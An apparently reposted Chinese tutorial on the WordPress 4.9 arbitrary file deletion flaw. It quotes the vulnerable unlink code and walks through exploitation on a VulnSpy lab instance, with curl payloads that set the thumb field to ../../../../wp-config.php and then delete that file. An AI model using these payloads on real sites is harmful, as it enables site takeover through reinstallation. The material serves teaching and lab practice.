本文我们将结合 VulnSpy 的在线 WordPress 环境来演示该漏洞的利用。

VulnSpy WordPress 4.9 在线环境: http://www.vulnspy.com/wordpress-4.9/wordpress_4.9/

漏洞分析

1.文件wp-includes/post.php中:

|

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

|

function wp_delete_attachment( $post_id, $force_delete = false ) {

...

$meta = wp_get_attachment_metadata( $post_id );

...

if ( ! empty($meta[‘thumb’]) ) {

// Don’t delete the thumb if another attachment uses it.

if (! $wpdb->get_row( $wpdb->prepare( “SELECT meta_id FROM $wpdb->postmeta WHERE meta_key = ‘_wp_attachment_metadata’ AND meta_value LIKE %s AND post_id <> %d”, ‘%’ . $wpdb->esc_like( $meta[‘thumb’] ) . ‘%’, $post_id)) ) {

$thumbfile = str_replace(basename($file), $meta[‘thumb’], $file);

/** This filter is documented in wp-includes/functions.php */

$thumbfile = apply_filters( ‘wp_delete_file’, $thumbfile );

@ unlink( path_join($uploadpath[‘basedir’], $thumbfile) );

}

}

...

}

|

$meta[‘thumb’]来自与数据库,是图片的属性之一。代码未检查$meta[‘thumb’]的内容,直接带入unlink函数,如果$meta[‘thumb’]可控则可导致文件删除。

2.文件/wp-admin/post.php中:

|

1

2

3

4

5

6

7

8

9

10

11

12

|

...

switch($action) {

...

case ‘editattachment’:

check_admin_referer(‘update-post_’ . $post_id);

...

// Update the thumbnail filename

$newmeta = wp_get_attachment_metadata( $post_id, true );

$newmeta[‘thumb’] = $_POST[‘thumb’];

wp_update_attachment_metadata( $post_id, $newmeta );

...

|

$newmeta[‘thumb’]来自于$_POST[‘thumb’],未经过滤直接将其存入数据库,即上一步的$meta[‘thumb’]可控。

详细分析可见:WARNING: WordPress File Delete to Code Execution – https://blog.ripstech.com/2018/wordpress-file-delete-to-code-execution/

漏洞利用



1. 使用VSPlate安装你的Wordpress 4.9

WordPress 4.9 在线环境: http://www.vulnspy.com/wordpress-4.9/wordpress_4.9/



2. 登录后台,添加媒体

访问 http://9c9b.vsplate.me/wp-admin/upload.php, 上传任意图片.



3. 将 $meta[‘thumb’] 设置为我们要删除的文件



3.1 点击第二步中我们上传的图片, 并记住图片ID.



3.2 访问 http://9c9b.vsplate.me/wp-admin/post.php?post=4&action=edit. 在网页源代码中找到 _wpnonce.

3.3 发送Payload:

|

1

|

curl –v ‘http://9c9b.vsplate.me/wp-admin/post.php?post=4’ –H ‘Cookie: ***’ –d ‘action=editattachment&_wpnonce=***&thumb=../../../../wp-config.php’

|





4. 删除文件

4.1 在网页源码中找到另外一个 _wpnonce.

4.2 发送Payload:

|

1

|

curl –v ‘http://9c9b.vsplate.me/wp-admin/post.php?post=4’ –H ‘Cookie: ***’ –d ‘action=delete&_wpnonce=***’

|



5. 刷新网页

已经可以重装网站。

一、如果您发现本站侵害了相关版权,请附上本站侵权链接和您的版权证明一并发送至邮箱:yehes#qq.com(#替换为@)我们将会在五天内处理并断开该文章下载地址。

二、本站所有资源来自互联网整理收集,全部内容采用撰写共用版权协议,要求署名、非商业用途和相同方式共享,如转载请也遵循撰写共用协议。

三、根据署名-非商业性使用-相同方式共享 (by-nc-sa) 许可协议规定,只要他人在以原作品为基础创作的新作品上适用同一类型的许可协议,并且在新作品发布的显著位置,注明原作者的姓名、来源及其采用的知识共享协议,与该作品在本网站的原发地址建立链接,他人就可基于非商业目的对原作品重新编排、修改、节选或者本人的作品为基础进行创作和发布。

四、基于原作品创作的所有新作品都要适用同一类型的许可协议,因此适用该项协议, 对任何以他人原作为基础创作的作品自然同样都不得商业性用途。

五、根据二〇〇二年一月一日《计算机软件保护条例》规定:为了学习和研究软件内含的设计思想和原理,通过安装、显示、传输或者存储软件等方式使用软件的,可不经软件著作权人许可,无需向其支付报酬!

六、鉴此,也望大家按此说明转载和分享资源!本站提供的所有信息、教程、软件版权归原公司所有,仅供日常使用,不得用于任何商业用途,下载试用后请24小时内删除,因下载本站资源造成的损失,全部由使用者本人承担!